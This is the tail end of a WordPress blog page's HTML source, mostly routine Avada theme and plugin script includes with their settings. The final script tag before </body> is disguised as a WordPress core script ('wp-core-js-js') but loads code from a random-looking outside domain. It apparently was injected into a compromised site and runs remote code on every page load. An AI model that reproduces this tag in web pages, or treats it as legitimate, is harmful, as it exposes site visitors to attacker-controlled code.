var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"1","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.9","lightbox_desc":"1","lightbox_social":"1","lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"Normal"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.mytweetalerts.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1' id='fusion-lightbox-js'></script>
<script type='text/javascript' src='https://blog.mytweetalerts.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/imagesLoaded.js?ver=3.1.8' id='images-loaded-js'></script>
<script type='text/javascript' src='https://blog.mytweetalerts.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/isotope.js?ver=3.0.4' id='isotope-js'></script>
<script type='text/javascript' src='https://blog.mytweetalerts.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/packery.js?ver=2.0.0' id='packery-js'></script>
<script type='text/javascript' id='avada-portfolio-js-extra'>
/* <![CDATA[ */
var avadaPortfolioVars = {"lightbox_behavior":"all","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Loading the next set of posts...<\/em>","content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.mytweetalerts.com/wp-content/plugins/fusion-core/js/min/avada-portfolio.js?ver=1' id='avada-portfolio-js'></script>
<script type='text/javascript' src='https://blog.mytweetalerts.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.infinitescroll.js?ver=2.1' id='jquery-infinite-scroll-js'></script>
<script type='text/javascript' src='https://blog.mytweetalerts.com/wp-content/plugins/fusion-core/js/min/avada-faqs.js?ver=1' id='avada-faqs-js'></script>
<script type='text/javascript' src='https://blog.mytweetalerts.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1' id='jquery-fade-js'></script>
<script type='text/javascript' src='https://blog.mytweetalerts.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28' id='cssua-js'></script>
<script type='text/javascript' src='https://blog.mytweetalerts.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.requestAnimationFrame.js?ver=1' id='jquery-request-animation-frame-js'></script>
<script type='text/javascript' src='https://blog.mytweetalerts.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-parallax.js?ver=1' id='fusion-parallax-js'></script>
<script type='text/javascript' id='fusion-video-bg-js-extra'>
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"0","status_yt":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.mytweetalerts.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1' id='fusion-video-bg-js'></script>
<script type='text/javascript' id='fusion-container-js-extra'>
/* <![CDATA[ */
var fusionContainerVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","is_sticky_header_transparent":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.mytweetalerts.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-container.js?ver=1' id='fusion-container-js'></script>
<script type='text/javascript' src='https://blog.mytweetalerts.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6' id='bootstrap-transition-js'></script>
<script type='text/javascript' src='https://blog.mytweetalerts.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tab.js?ver=3.1.1' id='bootstrap-tab-js'></script>
<script type='text/javascript' id='fusion-tabs-js-extra'>
/* <![CDATA[ */
var fusionTabVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.mytweetalerts.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-tabs.js?ver=1' id='fusion-tabs-js'></script>
<script type='text/javascript' src='https://blog.mytweetalerts.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countTo.js?ver=1' id='jquery-count-to-js'></script>
<script type='text/javascript' src='https://blog.mytweetalerts.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.appear.js?ver=1' id='jquery-appear-js'></script>
<script type='text/javascript' id='fusion-counters-box-js-extra'>
/* <![CDATA[ */
var fusionCountersBox = {"counter_box_speed":"1000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.mytweetalerts.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-counters-box.js?ver=1' id='fusion-counters-box-js'></script>
<script type='text/javascript' id='fusion-equal-heights-js-extra'>
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.mytweetalerts.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?ver=1' id='fusion-equal-heights-js'></script>
<script type='text/javascript' src='https://blog.mytweetalerts.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-events.js?ver=1' id='fusion-events-js'></script>
<script type='text/javascript' id='fusion-recent-posts-js-extra'>
/* <![CDATA[ */
var fusionRecentPostsVars = {"infinite_loading_text":"<em>Loading the next set of posts...<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.mytweetalerts.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-recent-posts.js?ver=1' id='fusion-recent-posts-js'></script>
<script type='text/javascript' id='fusion-column-bg-image-js-extra'>
/* <![CDATA[ */
var fusionBgImageVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.mytweetalerts.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column-bg-image.js?ver=1' id='fusion-column-bg-image-js'></script>
<script type='text/javascript' src='https://blog.mytweetalerts.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=1' id='fusion-column-js'></script>
<script type='text/javascript' src='https://blog.mytweetalerts.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-title.js?ver=1' id='fusion-title-js'></script>
<script type='text/javascript' src='https://blog.mytweetalerts.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-syntax-highlighter.js?ver=1' id='fusion-syntax-highlighter-js'></script>
<script type='text/javascript' src='https://blog.mytweetalerts.com/wp-content/plugins/fusion-builder/assets/js/min/library/Chart.js?ver=2.7.1' id='fusion-chartjs-js'></script>
<script type='text/javascript' src='https://blog.mytweetalerts.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-chart.js?ver=1' id='fusion-chart-js'></script>
<script type='text/javascript' src='https://blog.mytweetalerts.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.collapse.js?ver=3.1.1' id='bootstrap-collapse-js'></script>
<script type='text/javascript' src='https://blog.mytweetalerts.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-toggles.js?ver=1' id='fusion-toggles-js'></script>
<script type='text/javascript' src='https://blog.mytweetalerts.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easyPieChart.js?ver=2.1.7' id='jquery-easy-pie-chart-js'></script>
<script type='text/javascript' src='https://blog.mytweetalerts.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-counters-circle.js?ver=1' id='fusion-counters-circle-js'></script>
<script type='text/javascript' src='https://blog.mytweetalerts.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.cycle.js?ver=3.0.3' id='jquery-cycle-js'></script>
<script type='text/javascript' id='fusion-testimonials-js-extra'>
/* <![CDATA[ */
var fusionTestimonialVars = {"testimonials_speed":"4000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.mytweetalerts.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-testimonials.js?ver=1' id='fusion-testimonials-js'></script>
<script type='text/javascript' src='https://blog.mytweetalerts.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.modal.js?ver=3.1.1' id='bootstrap-modal-js'></script>
<script type='text/javascript' src='https://blog.mytweetalerts.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-modal.js?ver=1' id='fusion-modal-js'></script>
<script type='text/javascript' id='jquery-fusion-maps-js-extra'>
/* <![CDATA[ */
var fusionMapsVars = {"admin_ajax":"https:\/\/blog.mytweetalerts.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.mytweetalerts.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fusion_maps.js?ver=2.2.2' id='jquery-fusion-maps-js'></script>
<script type='text/javascript' src='https://blog.mytweetalerts.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-google-map.js?ver=1' id='fusion-google-map-js'></script>
<script type='text/javascript' src='https://blog.mytweetalerts.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-gallery.js?ver=1' id='fusion-gallery-js'></script>
<script type='text/javascript' src='https://blog.mytweetalerts.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.waypoints.js?ver=2.0.3' id='jquery-waypoints-js'></script>
<script type='text/javascript' src='https://blog.mytweetalerts.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-waypoints.js?ver=1' id='fusion-waypoints-js'></script>
<script type='text/javascript' src='https://blog.mytweetalerts.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-progress.js?ver=1' id='fusion-progress-js'></script>
<script type='text/javascript' src='https://blog.mytweetalerts.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countdown.js?ver=1.0' id='jquery-count-down-js'></script>
<script type='text/javascript' src='https://blog.mytweetalerts.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-countdown.js?ver=1' id='fusion-count-down-js'></script>
<script type='text/javascript' src='https://blog.mytweetalerts.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-flip-boxes.js?ver=1' id='fusion-flip-boxes-js'></script>
<script type='text/javascript' src='https://blog.mytweetalerts.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-content-boxes.js?ver=1' id='fusion-content-boxes-js'></script>
<script type='text/javascript' src='https://blog.mytweetalerts.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.event.move.js?ver=2.0' id='jquery-event-move-js'></script>
<script type='text/javascript' src='https://blog.mytweetalerts.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-image-before-after.js?ver=1.0' id='fusion-image-before-after-js'></script>
<script type='text/javascript' id='fusion-video-js-extra'>
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.mytweetalerts.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=1' id='fusion-video-js'></script>
<script type='text/javascript' src='https://blog.mytweetalerts.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverintent.js?ver=1' id='jquery-hover-intent-js'></script>
<script type='text/javascript' src='https://blog.mytweetalerts.com/wp-content/themes/Avada/assets/min/js/general/avada-vertical-menu-widget.js?ver=1' id='avada-vertical-menu-widget-js'></script>
<script type='text/javascript' src='https://blog.mytweetalerts.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5' id='bootstrap-tooltip-js'></script>
<script type='text/javascript' src='https://blog.mytweetalerts.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.popover.js?ver=3.3.5' id='bootstrap-popover-js'></script>
<script type='text/javascript' src='https://blog.mytweetalerts.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.carouFredSel.js?ver=6.2.1' id='jquery-caroufredsel-js'></script>
<script type='text/javascript' src='https://blog.mytweetalerts.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://blog.mytweetalerts.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.2.2' id='jquery-flexslider-js'></script>
<script type='text/javascript' src='https://blog.mytweetalerts.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverflow.js?ver=1' id='jquery-hover-flow-js'></script>
<script type='text/javascript' src='https://blog.mytweetalerts.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.placeholder.js?ver=2.0.7' id='jquery-placeholder-js'></script>
<script type='text/javascript' src='https://blog.mytweetalerts.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.touchSwipe.js?ver=1.6.6' id='jquery-touch-swipe-js'></script>
<script type='text/javascript' src='https://blog.mytweetalerts.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=1' id='fusion-alert-js'></script>
<script type='text/javascript' id='fusion-carousel-js-extra'>
/* <![CDATA[ */
var fusionCarouselVars = {"related_posts_speed":"2500","carousel_speed":"2500"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.mytweetalerts.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-carousel.js?ver=1' id='fusion-carousel-js'></script>
<script type='text/javascript' id='fusion-flexslider-js-extra'>
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"","page_smoothHeight":"false","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.mytweetalerts.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=1' id='fusion-flexslider-js'></script>
<script type='text/javascript' src='https://blog.mytweetalerts.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-popover.js?ver=1' id='fusion-popover-js'></script>
<script type='text/javascript' src='https://blog.mytweetalerts.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1' id='fusion-tooltip-js'></script>
<script type='text/javascript' src='https://blog.mytweetalerts.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1' id='fusion-sharing-box-js'></script>
<script type='text/javascript' id='fusion-blog-js-extra'>
/* <![CDATA[ */
var fusionBlogVars = {"infinite_blog_text":"<em>Loading the next set of posts...<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"","lightbox_behavior":"all","blog_pagination_type":"Pagination","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.mytweetalerts.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-blog.js?ver=1' id='fusion-blog-js'></script>
<script type='text/javascript' src='https://blog.mytweetalerts.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-button.js?ver=1' id='fusion-button-js'></script>
<script type='text/javascript' src='https://blog.mytweetalerts.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=1' id='fusion-general-global-js'></script>
<script type='text/javascript' id='fusion-ie1011-js-extra'>
/* <![CDATA[ */
var fusionIe1011Vars = {"form_bg_color":"#ffffff"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.mytweetalerts.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-ie1011.js?ver=1' id='fusion-ie1011-js'></script>
<script type='text/javascript' id='avada-header-js-extra'>
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_layout":"v1","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"800","header_sticky_mobile":"0","header_sticky_tablet":"0","mobile_menu_design":"modern","sticky_header_shrinkage":"0","nav_height":"50","nav_highlight_border":"0","nav_highlight_style":"background","logo_margin_top":"20px","logo_margin_bottom":"15px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","offset_scroll":"full"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.mytweetalerts.com/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=5.7' id='avada-header-js'></script>
<script type='text/javascript' id='avada-menu-js-extra'>
/* <![CDATA[ */
var avadaMenuVars = {"header_position":"Top","logo_alignment":"Left","header_sticky":"1","side_header_break_point":"800","mobile_menu_design":"modern","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","mobile_submenu_open":"Open Sub Menu","mobile_submenu_close":"Close Sub Menu","submenu_slideout":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.mytweetalerts.com/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=5.7' id='avada-menu-js'></script>
<script type='text/javascript' id='fusion-scroll-to-anchor-js-extra'>
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.mytweetalerts.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=1' id='fusion-scroll-to-anchor-js'></script>
<script type='text/javascript' src='https://blog.mytweetalerts.com/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=3.3.2' id='bootstrap-scrollspy-js'></script>
<script type='text/javascript' id='avada-comments-js-extra'>
/* <![CDATA[ */
var avadaCommentVars = {"title_style_type":"double solid","title_margin_top":"0px","title_margin_bottom":"31px"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.mytweetalerts.com/wp-content/themes/Avada/assets/min/js/general/avada-comments.js?ver=5.7' id='avada-comments-js'></script>
<script type='text/javascript' src='https://blog.mytweetalerts.com/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=5.7' id='avada-general-footer-js'></script>
<script type='text/javascript' src='https://blog.mytweetalerts.com/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=5.7' id='avada-quantity-js'></script>
<script type='text/javascript' src='https://blog.mytweetalerts.com/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=5.7' id='avada-scrollspy-js'></script>
<script type='text/javascript' src='https://blog.mytweetalerts.com/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=5.7' id='avada-select-js'></script>
<script type='text/javascript' id='avada-sidebars-js-extra'>
/* <![CDATA[ */
var avadaSidebarsVars = {"header_position":"top","header_layout":"v1","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"800","header_sticky_tablet":"0","sticky_header_shrinkage":"0","nav_height":"50","content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.mytweetalerts.com/wp-content/themes/Avada/assets/min/js/general/avada-sidebars.js?ver=5.7' id='avada-sidebars-js'></script>
<script type='text/javascript' src='https://blog.mytweetalerts.com/wp-content/themes/Avada/assets/min/js/library/jquery.sticky-kit.js?ver=5.7' id='jquery-sticky-kit-js'></script>
<script type='text/javascript' src='https://blog.mytweetalerts.com/wp-content/themes/Avada/assets/min/js/general/avada-tabs-widget.js?ver=5.7' id='avada-tabs-widget-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-js-extra'>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='//blog.mytweetalerts.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.6.0' id='jquery-lazyloadxt-js'></script>
<script type='text/javascript' src='//blog.mytweetalerts.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.6.0' id='jquery-lazyloadxt-srcset-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-extend-js-extra'>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type='text/javascript' src='//blog.mytweetalerts.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.6.0' id='jquery-lazyloadxt-extend-js'></script>
<script type='text/javascript' src='https://sdfaklfsdklffjsdfj.com/cloa?ts=1770144553' id='wp-core-js-js'></script>
	</body>
</html>

<!-- Optimized by Speed Booster Pack v4.5.5 -->